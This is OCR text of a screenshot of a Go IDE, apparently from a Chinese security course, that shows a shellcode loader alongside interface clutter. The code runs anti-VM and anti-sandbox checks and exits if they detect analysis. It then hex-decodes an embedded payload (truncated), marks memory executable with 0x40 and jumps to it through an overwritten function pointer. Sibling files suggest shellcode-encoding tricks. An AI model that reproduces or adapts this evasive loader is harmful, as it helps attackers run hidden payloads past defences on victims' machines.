 awesomeProject main.go
22:52
项目
项目
check.go
main.go
正在讲话: 小迪安全;
awesomeProject C:\Users\86135\Go
check_sandbox
Cc W .*
2 个结果
34%
21.9K/s
2.2K/s
1.exe
1.go
3.1.go
3.go
check.go
go.mod
ipv4_2_bin.exe
ipv4_2_bin.exe.ssp
ipv4_2_bin.go
ipv4_2_bin_se.exe
mac-go.go
mac-go111.exe
main.exe
main.go
uuid_2_bin.exe
uuid_2_bin.go
uuid_2_bin_se.exe
外部库
临时文件和控制台
191 var xx uint32
192 if !aaa(unsafe.Pointer(*(**uintptr)(unsafe.Pointer(&fly))), unsafe.Sizeof(uintptr(0)), .Pointer(&xx)) {
193 }
194 **(**uintptr)(unsafe.Pointer(&fly)) = *(*uintptr)(unsafe.Pointer(&sc))
195 var yy uint32
196 aaa(unsafe.Pointer(*(*uintptr)(unsafe.Pointer(&sc))), uintptr(len(sc)), uint32(0x40), unsafe.Pointer(&yy))
197 fly()
198 }
199
200 func ScFromHex(scHex string) []byte {
201 var charcode []byte
202 charcode, _ = hex.DecodeString(string(scHex))
203 return charcode
204 }
205 func main() {
206 check_language()
207 check_file()
208 check, _ := check_virtual()
209 if check == true {
210 os.Exit( code: 1)
211 }
212 check_sandbox()
213 sccode := ScFromHex( scHex: "fc4883e4f0e8cc0000004151415052515648​31d265488b5260488b5218488b5220488b72504d31c9480fb74a4a4831c0
214 Run(sccode)
215 }